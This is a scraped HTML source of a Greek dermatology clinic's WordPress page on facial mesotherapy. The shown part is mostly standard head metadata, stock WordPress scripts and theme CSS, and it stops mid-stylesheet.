

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/
body_size: 28028
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.dermacarecenter.gr/xmlrpc.php">

	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.7.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Μεσοθεραπεία Προσώπου - Derma Care Center</title>
	<link rel="canonical" href="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Μεσοθεραπεία Προσώπου - Derma Care Center" />
	<meta property="og:description" content="Μεσοθεραπεία Προσώπου Υπάρχουν δύο είδη Μεσοθεραπείας προσώπου: Η Μεσοθεραπεία, με την οποία πραγματοποιείται έγχυση του διαλύματος με μικρονυγμούς στην επιδερμίδα με ειδικές λεπτές βελόνες. Η μη ενέσιμη Μεσοθεραπεία, η οποία πραγματοποιείται με ειδικές συσκευές που δημιουργoύν διάνοιξη των κυτταρικών διαύλων στην επιδερμίδα εξασφαλίζοντας την έγχυση των δραστικών συστατικών, με απόλυτο έλεγχο στο βάθος διείσδυσης. Για &hellip;" />
	<meta property="og:url" content="https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/" />
	<meta property="og:site_name" content="Derma Care Center" />
	<meta property="article:modified_time" content="2021-07-07T13:32:29+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/","url":"https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/","name":"Μεσοθεραπεία Προσώπου - Derma Care Center","isPartOf":{"@id":"https://www.dermacarecenter.gr/#website"},"datePublished":"2019-10-15T15:22:20+00:00","dateModified":"2021-07-07T13:32:29+00:00","breadcrumb":{"@id":"https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/mesotherapeia-proswpou/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.dermacarecenter.gr/"},{"@type":"ListItem","position":2,"name":"Θεραπείες","item":"https://www.dermacarecenter.gr/therapeies/"},{"@type":"ListItem","position":3,"name":"Πρόσωπο","item":"https://www.dermacarecenter.gr/therapeies/therapies-prosopo/"},{"@type":"ListItem","position":4,"name":"Μεσοθεραπεία","item":"https://www.dermacarecenter.gr/therapeies/therapies-prosopo/mesotherapeia/"},{"@type":"ListItem","position":5,"name":"Μεσοθεραπεία Προσώπου"}]},{"@type":"WebSite","@id":"https://www.dermacarecenter.gr/#website","url":"https://www.dermacarecenter.gr/","name":"Derma Care Center","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dermacarecenter.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//maps-api-ssl.google.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Derma Care Center" href="https://www.dermacarecenter.gr/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dermacarecenter.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tm-woocommerce-package-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-package/assets/css/tm-woocommerce-package.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rd-material-tabs-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-package/assets/css/rd-material-tabs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='//cdnjs.cloudflare.com/ajax/libs/Swiper/3.4.2/css/swiper.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.dermacarecenter.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.9.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpseo-html-sitemap-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/wp-seo-html-sitemap/style.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.dermacarecenter.gr/wp-includes/css/dashicons.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tm-woocompare-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/css/tm-woocompare.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tm-woowishlist-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/tm-woocommerce-compare-wishlist/assets/css/tm-woowishlist.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://www.dermacarecenter.gr/wp-content/uploads/maxmegamenu/style.css?ver=1f4df2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/cherry-sidebars/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-stylefactory-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A700%2C300%7COpen+Sans%3A700%7CSix+Caps%3A400&#038;subset=greek-ext%2Clatin&#038;ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-bigmug-line-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/fl-bigmug-line.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fl-glypho-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/fl-glypho.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-popups-font-awesome-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-popups-styles-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/cherry-popups/assets/css/cherry-popups-styles.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='tm-builder-modules-style-css'  href='https://www.dermacarecenter.gr/wp-content/plugins/power-builder/framework/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/magnific-popup.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/font-awesome.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/material-design.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/assets/css/flaticon.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='stylefactory-theme-style-css'  href='https://www.dermacarecenter.gr/wp-content/themes/stylefactory/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dermacarecenter.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.dermacarecenter.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dermacarecenter.gr/wp-json/wp/v2/pages/3067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dermacarecenter.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.dermacarecenter.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.2" />
<meta name="generator" content="WooCommerce 6.9.4" />
<link rel='shortlink' href='https://www.dermacarecenter.gr/?p=3067' />
<link rel="alternate" type="application/json+oembed" href="https://www.dermacarecenter.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dermacarecenter.gr%2Ftherapeies%2Ftherapies-prosopo%2Fmesotherapeia%2Fmesotherapeia-proswpou%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dermacarecenter.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dermacarecenter.gr%2Ftherapeies%2Ftherapies-prosopo%2Fmesotherapeia%2Fmesotherapeia-proswpou%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dermacarecenter.gr/wp-content/uploads/2019/05/cropped-dermacareceter-favicon-1-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;color: #181a1f;background-color:#ffffff;}@media (max-width: 992px) {body {font-size: 15px;}}@media (max-width: 1400px) {.sidebar {font-size: 16px;}}@media (min-width: 992px) and (max-width: 1200px) {.sidebar {font-size: 14px;}}h1 {font-style: normal;font-weight: 700;font-size: 23px;line-height: 1.1;font-family: Roboto, sans-serif;letter-spacing: 3px;text-align: inherit;color: #181a1f;}h2 {font-style: normal;font-weight: 700;font-size: 23px;line-height: 1.38;;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}h2 em{font-style: normal;font-weight: 300;}h3 {font-style: normal;font-weight: 700;font-size: 15px;line-height: 1.2;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #181a1f;}h4 {font-style: normal;font-weight: 300;font-size: 15px;line-height: 1.3;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}h5 {font-style: normal;font-weight: 700;font-size: 12px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}h6 {font-style: normal;font-weight: 700;font-size: 13px;line-height: 1.4;font-family: 'Open Sans', sans-serif;letter-spacing: 1px;text-align: inherit;color: #7a7a7a;}@media (min-width: 992px) {h1 { font-size: 40px; }h2 { font-size: 40px; }h3 { font-size: 24px; }h4 { font-size: 24px; }h5 { font-size: 20px; }h6 { font-size: 14px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #f5a3c7; }a:hover { color: #181a1f; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #fff; }.invert h2 { color: #fff; }.invert h3 { color: #fff; }.invert h4 { color: #fff; }.invert h5 { color: #fff; }.invert h6 { color: #fff; }.invert a { color: #f5a3c7; }.invert a:hover { color: #ffffff; }.footer-area-wrap.invert a { color: #ffffff; }.footer-area-wrap.invert a:hover { color: #f5a3c7}.footer-area-wrap.invert a.btn:hover { color: #181a1f}/* #Layout */@media (min-width: 1200px) {.container, .isStuck #main-menu {max-width: 1788px;}}.breadcrumbs__item-target{color: #181a1f;}.post-gallery__caption{color: #ffffff;background-color: #181a1f;}/*Dynamic styles for Woo-elements *//* * Woo-elements * Listing WooCommerce Currency Switcher */header .woocommerce-currency-switcher-form ul.dd-options {background-color: #ffffff;}.top-panel .woocommerce-currency-switcher-form .dd-options li a.dd-option:hover {background: #ffffff;color: #181a1f;}/* * Woo-elements * Listing Top Menu */.top-panel__menu-list{background: #ffffff;}/* * Woo-elements * Listing line Products */.products .product .block_product_content .woocommerce-LoopProduct-link:hover{color: #181a1f;}.woocommerce .products .product .price,.woocommerce div.product .woocommerce-variation-price span.price,.woocommerce div.product span.price,.woocommerce .price, .woocommerce div.product p.price,.woocommerce.widget .woocs_price_code{font-family: Roboto, sans-serif;}.woocommerce .products .product .price ins,.woocommerce div.product .woocommerce-variation-price span.price ins,.woocommerce div.product span.price ins,.woocommerce .price ins,.woocommerce div.product p.price ins,.woocommerce.widget .woocs_price_code ins{color: #181a1f;}.invert .woocommerce .products .product .price ins,.invert .woocommerce div.product .woocommerce-variation-price span.price ins,.invert .woocommerce div.product span.price ins,.invert .woocommerce .price ins,.invert .woocommerce div.product p.price ins,.invert .woocommerce.widget .woocs_price_code ins{color: #ffffff;}.woocommerce .products .product .price del,.woocommerce div.product .woocommerce-variation-price span.price del,.woocommerce div.product span.price del,.woocommerce .price del,.woocommerce div.product p.price del,.woocommerce.widget .woocs_price_code del{color: rgb(160,162,167);}.products .product h3,.tm-categories-carousel-widget-container h3,.tm-woowishlist-widget-product h3,.tm-woocompare-widget-product h3 {font-style: normal;font-weight: 300;font-size: 20px;line-height: 1.5;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0px;text-align: left;}.products .product.product-category h3{font-family: Roboto, sans-serif;font-weight: 700;font-size: 24px;}.woocommerce ul.products li.product-category .title_count_block h3{font-style: normal;font-weight: 700;font-size: 24px;line-height: 1.3;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;}.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a > span,.products .product-category .title_count_block a > span,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block a:hover > span,.products .product-category .title_count_block a:hover > span{border: 3px solid #181a1f;background: #ffffff;color: #181a1f;}.products .product-category:hover .title_count_block a > span,.product-category-widget.product-category:hover .title_count_block a > span{background: #181a1f;color: #ffffff;}.products .product-category .title_count_block>span,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span {color: #181a1f;}.products .product-category > a h3:hover,.tm-categories-carousel-widget-container h3:hover,.products .product-category > a .title_count_block>span:hover,.tm-categories-carousel-widget-container .tm-categories-carousel-widget-wrapper .title_count_block>span:hover {color: #181a1f;;}.related h4,.up-sells h2,.products .product.product-list h3,.woocommerce .page-title, .woocommerce-checkout h3,.woocommerce-checkout .woocommerce-info,.woocommerce-checkout-payment .payment_methods li label,.woocommerce-checkout h2 {font-style: normal;font-weight: 700;font-size: 20px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 1px;text-align: inherit;color: #181a1f;}/* * Woo-elements * Woocommerce carousel-category-products */.tm-categories-carousel-widget-container .swiper-button-next,.tm-categories-carousel-widget-container .swiper-button-prev,.tm-woocompare-list 